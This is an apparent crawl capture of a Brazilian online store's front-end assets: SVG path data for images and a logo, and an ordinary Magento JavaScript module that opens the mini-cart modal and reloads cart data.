<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.67 3.66 0.34 4.32 0 5 C-0.66 5 -1.32 5 -2 5 C-2 5.66 -2 6.32 -2 7 C-3.65 7.33 -5.3 7.66 -7 8 C-5.38405168 5.95880212 -3.7143618 3.95927063 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#020202" transform="translate(308,304)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 3.64 3 6.28 3 9 C2.34 9 1.68 9 1 9 C0.67 6.03 0.34 3.06 0 0 Z " fill="#131313" transform="translate(306,292)"/>
<path d="M0 0 C-0.7425 0.6496875 -0.7425 0.6496875 -1.5 1.3125 C-3.33218192 2.99740483 -3.33218192 2.99740483 -3 6 C-3.66 6 -4.32 6 -5 6 C-5 5.34 -5 4.68 -5 4 C-5.99 4.33 -6.98 4.66 -8 5 C-7.8125 3.125 -7.8125 3.125 -7 1 C-2.66666667 -1.33333333 -2.66666667 -1.33333333 0 0 Z " fill="#14120A" transform="translate(127,288)"/>
<path d="M0 0 C4.42857143 5.14285714 4.42857143 5.14285714 5 9 C2 8 2 8 0 5 C-0.125 2.3125 -0.125 2.3125 0 0 Z " fill="#0B0A06" transform="translate(176,155)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.6875 3.25 1.6875 3.25 2 7 C0.51953125 9.234375 0.51953125 9.234375 -1 11 C-1.02688151 9.35425434 -1.04634123 7.70838587 -1.0625 6.0625 C-1.07410156 5.14597656 -1.08570313 4.22945312 -1.09765625 3.28515625 C-1 1 -1 1 0 0 Z " fill="#080808" transform="translate(166,52)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 2.31 3 4.62 3 7 C2.01 7.495 2.01 7.495 1 8 C0.67 5.36 0.34 2.72 0 0 Z " fill="#191919" transform="translate(269,158)"/>
<path d="M0 0 C1.65 0.33 3.3 0.66 5 1 C2.6875 3.0625 2.6875 3.0625 0 5 C-0.99 4.67 -1.98 4.34 -3 4 C-2.01 3.67 -1.02 3.34 0 3 C0 2.01 0 1.02 0 0 Z " fill="#141414" transform="translate(130,20)"/>
<path d="M0 0 C1.32 0.33 2.64 0.66 4 1 C3.34 1 2.68 1 2 1 C2 1.99 2 2.98 2 4 C3.32 4.66 4.64 5.32 6 6 C2.25 7.125 2.25 7.125 0 6 C0 4.02 0 2.04 0 0 Z " fill="#4F4D43" transform="translate(168,301)"/>
<path d="M0 0 C2.875 0.3125 2.875 0.3125 6 1 C6.66 1.99 7.32 2.98 8 4 C6.68 4.33 5.36 4.66 4 5 C4 4.34 4 3.68 4 3 C2.68 2.34 1.36 1.68 0 1 C0 0.67 0 0.34 0 0 Z " fill="#010103" transform="translate(134,296)"/>
<path d="M0 0 C-0.66 1.98 -1.32 3.96 -2 6 C-3.32 5.67 -4.64 5.34 -6 5 C-6 4.34 -6 3.68 -6 3 C-2.53846154 0 -2.53846154 0 0 0 Z " fill="#3A3A3A" transform="translate(231,176)"/>
<path d="M0 0 C0 0.66 0 1.32 0 2 C0.66 2.33 1.32 2.66 2 3 C1.34 3 0.68 3 0 3 C0 3.66 0 4.32 0 5 C1.32 5.33 2.64 5.66 4 6 C2.35 6 0.7 6 -1 6 C-1 5.01 -1 4.02 -1 3 C-1.99 3 -2.98 3 -4 3 C-4 2.34 -4 1.68 -4 1 C-2 0 -2 0 0 0 Z " fill="#525251" transform="translate(118,29)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-0.4375 4.625 -0.4375 4.625 -2 7 C-2.66 6.67 -3.32 6.34 -4 6 C-3.6875 4.125 -3.6875 4.125 -3 2 C-2.01 1.34 -1.02 0.68 0 0 Z " fill="#363428" transform="translate(243,185)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C3 1.99 3 2.98 3 4 C0.64561267 5.42944945 -0.48032433 6.08661261 -3.25 5.625 C-3.8275 5.41875 -4.405 5.2125 -5 5 C-4.360625 4.731875 -3.72125 4.46375 -3.0625 4.1875 C-0.66868314 3.11332248 -0.66868314 3.11332248 0 0 Z " fill="#0C0C0C" transform="translate(224,180)"/>
<path d="M0 0 C-0.33 0.99 -0.66 1.98 -1 3 C-2.65 3.33 -4.3 3.66 -6 4 C-6 3.01 -6 2.02 -6 1 C-4 0 -4 0 0 0 Z " fill="#222221" transform="translate(124,27)"/>
<path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C0.25 3.5 0.25 3.5 -2 6 C-3.32 6 -4.64 6 -6 6 C-6 5.34 -6 4.68 -6 4 C-4.03852126 2.61061923 -2.03833424 1.2739589 0 0 Z " fill="#D6D6D6" transform="translate(124,28)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C4.6875 2.5 4.6875 2.5 6 5 C3 5 3 5 0 3 C0 2.01 0 1.02 0 0 Z " fill="#0B0A06" transform="translate(122,226)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C2.67 2.99 2.34 3.98 2 5 C-0.5625 6.1875 -0.5625 6.1875 -3 7 C-2.01 4.69 -1.02 2.38 0 0 Z " fill="#0A0A0A" transform="translate(232,173)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.74438677 2.3431213 1.40729228 4.67843403 1 7 C0.01 7.495 0.01 7.495 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#0C0C0C" transform="translate(168,35)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart/override.js
body_size: 235
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Swissup_Ajaxpro/js/modal-manager',
], function ($, customerData, ModalManager) {
    'use strict';

    var cart = $('#ajaxpro-checkout\\.cart');

    const hasNoActiveAjaxRequest = () => {
        return !$.active;
    },
    isCartEmpty = () => {
        return cart.html() === '';
    };

    const addObservers = function () {
        $('[data-block=\'minicart\'] a.showcart').off().on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            if (isCartEmpty()) {
                customerData.reload(['ajaxpro-cart'], false);
            } else {
                ModalManager.show('checkout.cart');
            }

            return false;
        });
    };

    const reloadBlock = () => {
        const cartElementId = 'ajaxpro-checkout.cart';
        ModalManager.unregister(cartElementId);
        customerData.reload(['ajaxpro-cart'], false)
            .done(function() {
                const blockElement = cart.closest('.block-ajaxpro');
                if (blockElement) {
                    ModalManager.register(cartElementId, blockElement)
                        .then(addObservers);
                }
            });
    };

    $(document).ready(function () {
        var interval = setInterval(function () {
            if (isCartEmpty() &&
                hasNoActiveAjaxRequest() &&
                ModalManager.has('ajaxpro-checkout.cart')
            ) {
                reloadBlock();
                clearInterval(interval);
            }
        }, 200);

        setTimeout(() => {
            clearInterval(interval);
        }, 2000);
    });

    addObservers();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg
body_size: 41782
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1180" height="200">
<path d="M0 0 C6.36054046 8.05279434 5.75288824 18.34506842 4.79766846 28.05718994 C4.28786742 32.14624713 3.62547155 36.2071966 2.91870117 40.26635742 C2.55515288 42.35470442 2.20888725 44.44540402 1.86523438 46.53710938 C0.17482804 56.65034393 0.17482804 56.65034393 -1 59 C-0.3709375 58.54109375 0.258125 58.0821875 0.90625 57.609375 C13.54541754 48.54876695 26.07192748 43.3055242 42 45 C49.880314 46.66940593 56.43160392 49.36348512 63 54 C64.03125 53.2575 65.0625 52.515 66.125 51.75 C77.3962463 44.79708708 90.64857558 43.33936969 103.51953125 45.625 C111.16315085 47.61821396 117.08811087 50.70433135 122 57 C126.05412881 64.09741384 126.94795587 71.0759079 125 79 C124.044858 81.17313315 123.01930987 83.14908041 121.7421875 85.1484375 C120.11395619 89.21044615 122.4751915 93.41555508 124 97.25 C127.74147352 107.56656302 127.3903561 114.74311009 123 125 C117.70945272 134.49144254 108.91147175 139.84946135 98.875 143.4375 C86.61261582 146.80164578 73.66081336 146.19307478 62 141 C58.83514981 139.19025303 55.88055586 137.23298904 53 135 C51.94941406 135.55429688 50.89882812 136.10859375 49.81640625 136.6796875 C36.51650959 143.59614139 23.93108521 147.6689852 8.76953125 144.27734375 C4.36317204 142.77614275 0.79106876 140.99034282 -2.875 138.125 C-5.70924523 135.67642964 -5.70924523 135.67642964 -8.375 136.375 C-9.24125 136.91125 -10.1075 137.4475 -11 138 C-20.77278017 143.76198599 -30.13490784 147.15708474 -41.6328125 144.359375 C-44.52844276 143.40968276 -47.27450091 142.36274955 -50 141 C-51.83289028 141.58546576 -53.64259065 142.24427753 -55.4375 142.9375 C-63.81094621 145.82213219 -71.50147299 146.20725435 -79.86328125 143.0546875 C-84.90094828 140.56808769 -89.107717 137.01167819 -93 133 C-93.77601563 133.53109375 -94.55203125 134.0621875 -95.3515625 134.609375 C-108.44002686 143.16841852 -120.52130151 145.72367941 -136 145 C-136.11988281 146.09957031 -136.23976563 147.19914063 -136.36328125 148.33203125 C-137.32125337 153.85065594 -140.36227094 155.79114388 -144.71484375 159.00390625 C-153.16199702 164.13648095 -164.51830049 166.57229344 -174.15625 164.234375 C-182.18701992 161.95537272 -188.30575813 159.89706441 -193.0625 152.75 C-200.89293437 138.69589572 -203.41772193 121.50898221 -207 106 C-207.13051758 106.82201904 -207.26103516 107.64403809 -207.39550781 108.4909668 C-207.89018849 111.55889667 -208.39870148 114.62412714 -208.91650391 117.68823242 C-209.24533779 119.65955065 -209.5583332 121.63348973 -209.87109375 123.60742188 C-210.19013672 125.47817383 -210.19013672 125.47817383 -210.515625 127.38671875 C-210.79841309 129.10701294 -210.79841309 129.10701294 -211.08691406 130.86206055 C-212.12031247 134.41346956 -213.45232389 136.34375478 -216 139 C-224.23798878 143.44851394 -232.96902553 144.1898367 -242.1875 144.3125 C-242.94780518 144.33014404 -243.70811035 144.34778809 -244.49145508 144.3659668 C-249.72650773 144.3596877 -253.34751835 143.42995857 -258 141 C-261.83986099 137.03214365 -262.24156985 133.0528692 -262.21655273 127.65771484 C-261.72058061 121.57073345 -260.08327938 115.6214883 -258.6875 109.6875 C-258.37490701 108.32373804 -258.06305296 106.95980648 -257.75195312 105.59570312 C-256.01024009 98.0137453 -254.12492358 90.48402616 -252 83 C-253.22783203 82.76301392 -253.22783203 82.76301392 -254.48046875 82.52124023 C-264.09033988 80.58321713 -271.57393275 76.78899392 -277.4375 68.75 C-283.12594627 59.27462775 -284.39244825 49.11464422 -281.8125 38.5 C-277.7145718 24.89715502 -269.51031266 16.90949802 -257.40625 9.81640625 C-243.70917443 2.51234646 -227.52586799 -1.46860868 -212 -2 C-210.4840625 -2.05994141 -210.4840625 -2.05994141 -208.9375 -2.12109375 C-190.48578346 -2.498112 -169.87218094 0.92819081 -155.9140625 13.9453125 C-146.96269023 23.57653582 -144.76042649 33.77259718 -144.83203125 46.6328125 C-144.9915726 49.83106001 -145.40290797 52.85690758 -146 56 C-144.69289063 55.18595703 -144.69289063 55.18595703 -143.359375 54.35546875 C-130.791487 46.7219827 -118.4379953 42.69416268 -103.5703125 45.69140625 C-97.34598666 47.40920518 -92.50405384 49.49078451 -87.68359375 53.828125 C-85.79471458 55.38085843 -85.79471458 55.38085843 -82 55 C-79.69146784 53.57239691 -79.69146784 53.57239691 -77.375 51.6875 C-68.45422915 45.25412657 -59.88050688 44.17763611 -49 45 C-48.34 45.33 -47.68 45.66 -47 46 C-46.42318759 39.6859641 -45.9424274 33.4266869 -46.0390625 27.0859375 C-46.05130859 26.25296143 -46.06355469 25.41998535 -46.07617188 24.56176758 C-46.1080816 22.9284682 -46.15309757 21.29535822 -46.21289062 19.6628418 C-46.31441195 14.43063149 -45.64487218 10.66573772 -43 6 C-39.42770873 2.35341498 -35.94612074 1.11161735 -31.0625 -0.1875 C-29.87785156 -0.51105469 -28.69320312 -0.83460937 -27.47265625 -1.16796875 C-18.42473072 -3.33580693 -8.24770601 -5.21793646 0 0 Z M-166.5625 81.5 C-167.7690625 82.7375 -167.7690625 82.7375 -169 84 C-168.01 86.31 -167.02 88.62 -166 91 C-163.60926555 87.17482487 -163.44033448 83.40334476 -163 79 C-164.47736982 78.88361269 -164.47736982 78.88361269 -166.5625 81.5 Z " fill="#353533" transform="translate(1042,12)"/>
<path d="M0 0 C4.86839507 -0.19637224 8.2531048 0.19543985 12.32421875 3.15625 C17.84523182 9.13734749 18.52452579 16.32642045 19.32421875 24.15625 C19.98808594 24.00027344 20.65195312 23.84429687 21.3359375 23.68359375 C22.66044922 23.39162109 22.66044922 23.39162109 24.01171875 23.09375 C25.31689453 22.79791016 25.31689453 22.79791016 26.6484375 22.49609375 C29.52793273 22.13037684 31.55520258 22.30682909 34.32421875 23.15625 C36.94050688 27.19960438 36.21988336 30.58836048 35.32421875 35.15625 C29.34011338 37.48280091 23.74413001 39.58559122 17.32421875 40.15625 C17.28296875 41.1875 17.24171875 42.21875 17.19921875 43.28125 C15.54225144 56.10572305 7.45685473 70.01273114 -2.79296875 77.94140625 C-11.2386004 83.39076609 -19.74512754 84.37486628 -29.67578125 83.15625 C-36.60024584 81.0998387 -41.8206428 77.26423498 -45.67578125 71.15625 C-47.17725318 68.21430344 -48.48803103 65.2374138 -49.67578125 62.15625 C-50.44921875 63.9196875 -50.44921875 63.9196875 -51.23828125 65.71875 C-55.07582132 73.32650488 -60.81370261 78.05550496 -68.67578125 81.15625 C-70.02929688 81.69185547 -70.02929688 81.69185547 -71.41015625 82.23828125 C-81.45999255 85.06329504 -93.49471036 84.12305884 -102.67578125 79.15625 C-105.49144235 77.31212692 -108.12395315 75.34979851 -110.67578125 73.15625 C-111.20945312 73.54296875 -111.743125 73.9296875 -112.29296875 74.328125 C-121.26314028 80.59793347 -129.50540444 84.59872386 -140.67578125 83.15625 C-145.40044737 81.52409261 -147.95298454 79.34516802 -150.67578125 75.15625 C-150.67578125 74.16625 -150.67578125 73.17625 -150.67578125 72.15625 C-151.19785156 72.53136719 -151.71992187 72.90648437 -152.2578125 73.29296875 C-161.75845077 79.89849133 -170.73977235 85.11068421 -182.67578125 83.15625 C-185.12422508 82.07662122 -186.60163618 80.91129583 -188.67578125 79.15625 C-191.51166254 77.85836555 -191.51166254 77.85836555 -193.61328125 78.8984375 C-194.29390625 79.27226562 -194.97453125 79.64609375 -195.67578125 80.03125 C-202.12248807 83.52321619 -208.78018688 84.5430566 -215.96484375 82.5078125 C-222.28973652 79.65062156 -226.64096229 74.81451635 -229.48828125 68.53125 C-231.42519063 63.02634967 -231.86850494 57.96955981 -231.86328125 52.15625 C-231.86392578 51.41383057 -231.86457031 50.67141113 -231.86523438 49.90649414 C-231.80182024 43.18387519 -230.96216973 36.76047659 -229.67578125 30.15625 C-230.19527344 30.445 -230.71476563 30.73375 -231.25 31.03125 C-239.1110194 35.21604406 -239.1110194 35.21604406 -242.67578125 34.15625 C-244.62508918 31.9861641 -246.17817726 29.65438091 -247.67578125 27.15625 C-249.16078125 27.65125 -249.16078125 27.65125 -250.67578125 28.15625 C-251.53129643 30.26108966 -251.53129643 30.26108966 -251.9921875 32.86328125 C-252.19811523 33.836604 -252.40404297 34.80992676 -252.61621094 35.81274414 C-252.82149414 36.85422607 -253.02677734 37.89570801 -253.23828125 38.96875 C-253.45516602 40.02376709 -253.67205078 41.07878418 -253.89550781 42.16577148 C-254.50479116 45.1597196 -255.09432931 48.15678941 -255.67578125 51.15625 C-255.91683594 52.37828125 -256.15789062 53.6003125 -256.40625 54.859375 C-257.57701896 61.30300565 -258.00820837 67.67841543 -258.234375 74.22265625 C-258.67578125 77.15625 -258.67578125 77.15625 -259.8046875 78.984375 C-266.51417661 83.18656025 -278.91685362 83.09006784 -286.67578125 82.15625 C-289.67578125 80.15625 -289.67578125 80.15625 -290.1875 78.2109375 C-290.35026042 76.19270833 -290.51302083 74.17447917 -290.67578125 72.15625 C-291.1140625 72.53136719 -291.55234375 72.90648437 -292.00390625 73.29296875 C-299.97052665 79.72131895 -308.76911053 84.06555332 -319.18359375 83.59765625 C-323.02035062 82.91810527 -325.51589935 81.40327713 -328.67578125 79.15625 C-328.67578125 78.49625 -328.67578125 77.83625 -328.67578125 77.15625 C-329.48660156 77.589375 -330.29742187 78.0225 -331.1328125 78.46875 C-339.22893739 82.54037509 -345.92875297 85.08397237 -354.890625 82.5234375 C-361.13662461 79.86199429 -365.58316633 75.02981379 -368.77734375 69.1171875 C-374.26669097 54.59863364 -371.26939919 34.64851895 -365.11328125 20.90625 C-360.43187472 12.2600967 -353.75012181 4.85392219 -344.23828125 1.703125 C-336.60057889 0.07312755 -329.33730131 1.18144466 -321.79296875 2.81640625 C-321.09429687 2.92855469 -320.395625 3.04070312 -319.67578125 3.15625 C-319.34578125 2.82625 -319.01578125 2.49625 -318.67578125 2.15625 C-310.21836792 1.17170379 -302.50832858 2.99554607 -294.67578125 6.15625 C-293.68578125 7.14625 -293.68578125 7.14625 -292.67578125 8.15625 C-293.06289161 14.91065841 -294.52308405 21.33212931 -296.05078125 27.90625 C-298.53896194 38.92250565 -300.25427952 49.95759003 -301.67578125 61.15625 C-299.03578125 60.16625 -296.39578125 59.17625 -293.67578125 58.15625 C-292.35578125 59.47625 -291.03578125 60.79625 -289.67578125 62.15625 C-288.6653947 57.64252468 -287.6691059 53.12598617 -286.68505859 48.60644531 C-286.34928122 47.07339462 -286.00984516 45.54114006 -285.66650391 44.00976562 C-281.90921943 30.22940194 -281.90921943 30.22940194 -283.8046875 16.60546875 C-284.27777344 16.02410156 -284.75085938 15.44273438 -285.23828125 14.84375 C-287.68167031 11.42714666 -287.68167031 11.42714666 -287.61328125 8.28125 C-286.67578125 6.15625 -286.67578125 6.15625 -284.67578125 4.15625 C-277.59245721 2.0736756 -270.01536664 1.85921365 -262.67578125 1.65625 C-261.4384021 1.59219971 -261.4384021 1.59219971 -260.17602539 1.52685547 C-257.85273581 1.50058742 -255.91763792 1.53985356 -253.67578125 2.15625 C-251.11328125 5.1875 -251.11328125 5.1875 -249.67578125 8.15625 C-248.99515625 7.558125 -248.31453125 6.96 -247.61328125 6.34375 C-242.2349556 2.33861388 -237.41718704 0.40720491 -230.67578125 1.15625 C-225.87304629 3.33931134 -223.55374366 6.12307389 -221.48828125 10.90625 C-221.08609375 12.02 -221.08609375 12.02 -220.67578125 13.15625 C-220.26328125 12.69734375 -219.85078125 12.2384375 -219.42578125 11.765625 C-213.79267865 5.78045349 -207.62174893 1.56467909 -199.23046875 0.98828125 C-193.44449465 0.94610943 -188.20409098 1.45777778 -182.57421875 2.81640625 C-181.94773437 2.92855469 -181.32125 3.04070312 -180.67578125 3.15625 C-180.34578125 2.82625 -180.01578125 2.49625 -179.67578125 2.15625 C-170.84755655 1.12853682 -161.38242783 2.73226205 -153.703125 7.33984375 C-152.28126347 9.85378143 -152.91499917 11.59838724 -153.63183594 14.29638672 C-153.83196289 14.9926416 -154.03208984 15.68889648 -154.23828125 16.40625 C-156.10438182 23.57012513 -157.6330421 30.74155509 -158.92578125 38.03125 C-159.18790405 39.43745605 -159.18790405 39.43745605 -159.45532227 40.87207031 C-160.58993756 47.35265551 -160.87645723 53.58331545 -160.67578125 60.15625 C-159.76828125 59.785 -158.86078125 59.41375 -157.92578125 59.03125 C-154.67578125 58.15625 -154.67578125 58.15625 -152.47265625 59.1015625 C-151.8796875 59.44960937 -151.28671875 59.79765625 -150.67578125 60.15625 C-150.50755859 58.25166016 -150.50755859 58.25166016 -150.3359375 56.30859375 C-149.64423687 50.07108878 -148.01847975 44.11262097 -146.40429688 38.06054688 C-144.69794062 31.30974386 -143.01795126 24.05048152 -145.83984375 17.421875 C-146.56300781 16.42414063 -146.56300781 16.42414063 -147.30078125 15.40625 C-149.7164296 11.52885989 -149.7164296 11.52885989 -149.30078125 7.71875 C-147.28639197 4.54221307 -146.31230489 4.02585348 -142.67578125 3.15625 C-136.46779361 2.20646919 -130.44916542 2.03448111 -124.17578125 2.09375 C-122.7990625 2.10051758 -122.7990625 2.10051758 -121.39453125 2.10742188 C-119.15487734 2.11908674 -116.9153658 2.13545386 -114.67578125 2.15625 C-107.8179233 14.16460594 -112.50349476 28.79529263 -115.61328125 41.40625 C-115.99173972 42.99834083 -116.36870065 44.59078841 -116.74414062 46.18359375 C-119.36627872 57.22774241 -119.36627872 57.22774241 -120.67578125 61.15625 C-120.1446875 60.92808594 -119.61359375 60.69992188 -119.06640625 60.46484375 C-118.36 60.17738281 -117.65359375 59.88992187 -116.92578125 59.59375 C-116.2296875 59.30371094 -115.53359375 59.01367188 -114.81640625 58.71484375 C-112.67578125 58.15625 -112.67578125 58.15625 -110.625 58.76953125 C-109.66013672 58.96095703 -109.66013672 58.96095703 -108.67578125 59.15625 C-106.83163207 57.84427925 -106.83163207 57.84427925 -105.23828125 55.90625 C-101.74586072 52.18347833 -99.07940598 49.42186201 -93.8125 48.83984375 C-88.89707025 49.33567166 -86.99649251 52.14993667 -83.734375 55.62109375 C-81.01563385 58.96922089 -79.33604833 62.18604612 -77.67578125 66.15625 C-79.53141218 58.91928936 -83.68844629 52.89816918 -89.05078125 47.78125 C-96.30411043 40.850291 -103.60244214 31.95728085 -104.05078125 21.59375 C-103.84158972 16.65682985 -102.6285976 13.21503313 -99.1640625 9.5625 C-91.00720712 2.08385507 -82.12969153 0.77689775 -71.328125 0.87890625 C-64.58591058 1.39088189 -58.09719779 2.99652651 -53.55078125 8.28125 C-50.26090966 13.32571978 -50.03038094 17.19065793 -50.67578125 23.15625 C-52.20907551 27.6195026 -54.65801809 31.53493421 -57.67578125 35.15625 C-56.29313288 38.02492231 -54.75429572 40.71649032 -53.05078125 43.40625 C-52.60476563 44.11265625 -52.15875 44.8190625 -51.69921875 45.546875 C-51.36148437 46.07796875 -51.02375 46.6090625 -50.67578125 47.15625 C-50.54623047 45.84914063 -50.54623047 45.84914063 -50.4140625 44.515625 C-48.58732384 29.03024407 -43.16069049 17.07226637 -31.2109375 6.91796875 C-21.82857084 0.39801904 -10.9586115 0.63991892 0 0 Z M-74.67578125 17.15625 C-74.32698493 20.41168229 -73.65444864 21.17498107 -71.11328125 23.40625 C-70.30890625 23.98375 -69.50453125 24.56125 -68.67578125 25.15625 C-66.05191638 22.09507432 -65.67578125 21.42451873 -65.67578125 17.15625 C-70.29085899 16.11410309 -70.29085899 16.11410309 -74.67578125 17.15625 Z M-332.70703125 20.2734375 C-334.8308905 23.38337427 -335.82971003 26.04507873 -336.86328125 29.65625 C-337.18683594 30.7596875 -337.51039063 31.863125 -337.84375 33 C-339.398086 38.89626049 -339.85840256 44.20239746 -339.86328125 50.28125 C-339.87552734 51.09207031 -339.88777344 51.90289062 -339.90039062 52.73828125 C-339.90232422 53.51816406 -339.90425781 54.29804687 -339.90625 55.1015625 C-339.91035889 55.80812988 -339.91446777 56.51469727 -339.91870117 57.24267578 C-339.77843352 59.48489629 -339.77843352 59.48489629 -337.67578125 62.15625 C-334.70578125 61.66125 -334.70578125 61.66125 -331.67578125 61.15625 C-331.57031982 60.34583252 -331.4648584 59.53541504 -331.35620117 58.70043945 C-330.95304449 55.62634244 -330.54412798 52.55307589 -330.1315918 49.48022461 C-329.87054322 47.52319168 -329.61584434 45.56531506 -329.36132812 43.60742188 C-328.3527683 36.12885561 -327.02800634 28.87253509 -325.1574707 21.55932617 C-324.99851318 20.76631104 -324.83955566 19.9732959 -324.67578125 19.15625 C-325.71920906 17.91788834 -325.71920906 17.91788834 -327.98828125 17.78125 C-330.84699069 17.8974802 -330.84699069 17.8974802 -332.70703125 20.2734375 Z M-194.30078125 21.46875 C-200.29577629 32.10138271 -201.57098798 45.16958362 -200.67578125 57.15625 C-199.75424267 59.95710699 -199.75424267 59.95710699 -198.67578125 62.15625 C-195.70578125 61.66125 -195.70578125 61.66125 -192.67578125 61.15625 C-192.57031982 60.41689209 -192.4648584 59.67753418 -192.35620117 58.91577148 C-188.63630981 32.96937789 -188.63630981 32.96937789 -186.09375 21.5859375 C-185.95582031 20.78414062 -185.81789063 19.98234375 -185.67578125 19.15625 C-186.72044234 17.94009032 -186.72044234 17.94009032 -188.92578125 17.59375 C-192.19487306 18.26242787 -192.49489834 18.7872875 -194.30078125 21.46875 Z M-15.67578125 25.15625 C-18.51045569 32.36104753 -19.00332297 39.37794381 -19.05078125 47.03125 C-19.06431641 47.94672607 -19.07785156 48.86220215 -19.09179688 49.80541992 C-19.05958676 54.67138454 -18.98289643 58.2846993 -15.67578125 62.15625 C-13.2631483 62.90710106 -13.2631483 62.90710106 -10.67578125 62.15625 C-5.69089371 58.99292006 -3.77311313 55.08258718 -1.36328125 49.90625 C-1.00427734 49.16117188 -0.64527344 48.41609375 -0.27539062 47.6484375 C0.60222634 45.82299422 1.46476698 43.9903158 2.32421875 42.15625 C0.32589773 41.1459132 -1.67400481 40.1570615 -3.7109375 39.2265625 C-10.72053467 35.95811835 -10.72053467 35.95811835 -12.67578125 32.15625 C-13.40838284 29.84277128 -14.08721925 27.510498 -14.67578125 25.15625 C-15.00578125 25.15625 -15.33578125 25.15625 -15.67578125 25.15625 Z " fill="#F6F6F6" transform="translate(665.67578125,64.84375)"/>
<path d="M0 0 C1.625 1.4375 1.625 1.4375 2.6875 4.5625 C2.60288847 9.8084148 0.71503574 12.3401732 -2.375 16.4375 C-2.9421875 17.20707031 -3.509375 17.97664063 -4.09375 18.76953125 C-7.27631114 22.97804961 -10.6435837 26.7060837 -14.375 30.4375 C-17.78559754 34.59941758 -19.73518057 38.28378179 -21.375 43.4375 C-22.9375 45.1875 -22.9375 45.1875 -24.375 46.4375 C-24.705 47.0975 -25.035 47.7575 -25.375 48.4375 C-26.035 48.4375 -26.695 48.4375 -27.375 48.4375 C-27.64054688 49.14261719 -27.90609375 49.84773438 -28.1796875 50.57421875 C-29.43998967 53.59317786 -30.91457994 56.38935076 -32.5 59.25 C-33.03882813 60.22582031 -33.57765625 61.20164063 -34.1328125 62.20703125 C-34.54273438 62.94308594 -34.95265625 63.67914063 -35.375 64.4375 C-36.035 64.4375 -36.695 64.4375 -37.375 64.4375 C-38.56851312 67.78079469 -38.56851312 67.78079469 -39.375 71.4375 C-38.385 72.9225 -38.385 72.9225 -37.375 74.4375 C-37.75 77.125 -37.75 77.125 -38.375 79.4375 C-41.84 79.9325 -41.84 79.9325 -45.375 80.4375 C-45.1584375 81.0665625 -44.941875 81.695625 -44.71875 82.34375 C-42.15323023 90.23034781 -41.5435868 96.02746938 -43.80078125 104.17578125 C-45.40503416 110.49457332 -46.27306353 117.0159826 -46.875 123.5 C-47.375 127.4375 -47.375 127.4375 -49.375 130.4375 C-50.08312814 132.75858669 -50.75524152 135.09127147 -51.375 137.4375 C-54.5625 138.1875 -54.5625 138.1875 -58.375 138.4375 C-60.05977344 137.12712066 -61.72308509 135.78906675 -63.375 134.4375 C-66.98849042 133.2073756 -70.65758641 132.29686706 -74.375 131.4375 C-77.07623089 134.5037621 -79.15963754 136.98954609 -80.9375 140.6875 C-82.375 143.4375 -82.375 143.4375 -84.125 144.8125 C-88.57600474 146.04889021 -92.40932732 145.71842296 -96.8125 144.4375 C-100.14944102 143.5008148 -102.86086334 143.33274489 -106.3046875 143.4375 C-108.39379095 143.4375 -110.31155648 143.18883171 -112.375 142.875 C-124.52594121 141.43502091 -124.52594121 141.43502091 -135.71484375 145.078125 C-137.43080828 147.11704884 -138.89218154 149.2253605 -140.375 151.4375 C-143.45982717 154.72201465 -145.98736235 157.12598951 -150.4375 158.125 C-154.56264856 157.1595397 -156.38397599 155.42852401 -159.375 152.4375 C-159.375 151.7775 -159.375 151.1175 -159.375 150.4375 C-160.138125 150.375625 -160.90125 150.31375 -161.6875 150.25 C-164.375 149.4375 -164.375 149.4375 -166 147.125 C-166.45375 146.238125 -166.9075 145.35125 -167.375 144.4375 C-169.24556182 141.31989696 -169.95141636 140.57304676 -173.5 139.4375 C-176.375 138.4375 -176.375 138.4375 -177.3125 136.5625 C-177.375 134.4375 -177.375 134.4375 -176.85546875 132.6796875 C-176.2417548 129.81568905 -176.48055362 127.35043379 -176.75 124.4375 C-176.84023437 123.40625 -176.93046875 122.375 -177.0234375 121.3125 C-177.41423869 118.1166147 -177.78590539 115.46289852 -179.39819336 112.65649414 C-182.91294568 104.67209427 -179.92472468 92.87993045 -178.9375 84.5 C-178.12763396 77.45145297 -177.33207628 70.40438927 -176.71484375 63.3359375 C-176.62452881 62.30774902 -176.53421387 61.27956055 -176.44116211 60.22021484 C-176.37793299 57.56085873 -176.65801392 55.54588532 -177.375 53 C-178.41654011 49.28951337 -178.29873554 47.13244217 -177.375 43.4375 C-174.65178692 42.68105192 -172.91691176 42.26718488 -170.1875 43.125 C-168.04394129 44.67723217 -167.54308787 46.10132425 -166.375 48.4375 C-165.735625 48.705625 -165.09625 48.97375 -164.4375 49.25 C-161.23922237 51.09143258 -160.75431261 54.10416119 -159.375 57.4375 C-158.07920353 58.80734198 -156.75507251 60.1526049 -155.375 61.4375 C-155.375 62.0975 -155.375 62.7575 -155.375 63.4375 C-154.7871875 63.52 -154.199375 63.6025 -153.59375 63.6875 C-150.02053802 64.8953463 -148.4278396 67.73388597 -146.15625 70.625 C-144.15992885 72.65634432 -143.07139642 72.82292094 -140.375 73.4375 C-139.735625 74.406875 -139.09625 75.37625 -138.4375 76.375 C-136.15241753 79.76800124 -135.05416884 80.08201674 -131.375 81.4375 C-131.13265625 82.00726563 -130.8903125 82.57703125 -130.640625 83.1640625 C-128.76532355 86.53265956 -125.79942134 88.446045 -122.75 90.6875 C-122.13898438 91.14640625 -121.52796875 91.6053125 -120.8984375 92.078125 C-119.3959208 93.20501252 -117.88615591 